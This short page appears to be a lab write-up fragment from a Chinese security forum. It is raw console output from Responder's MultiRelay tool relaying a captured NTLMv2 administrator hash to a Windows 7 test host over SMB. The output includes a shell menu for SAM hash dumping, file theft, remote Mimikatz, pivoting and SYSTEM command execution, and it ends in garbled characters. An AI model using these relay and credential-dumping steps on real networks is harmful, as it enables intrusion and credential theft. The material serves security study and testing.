 Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.188.3...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'WIN7-TEST'
Part of the 'HACKE' domain
('[+] Setting up SMB relay with SMB challenge:', 'cb5068c9491c8b67')
[+] Received NTLMv2 hash from: 192.168.188.2
[+] Client info: ['Windows Server 2012 R2 Standard 9600', domain: 'HACKE', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.188.3 as LocalSystem.
C:\Windows\system32\:#"runas whoami"
win7-test\administrator
C:\Windows\system32\:#"runas ipconfig"
Windows IP Configuration
Ethernet adapter �������� 2:
先知社区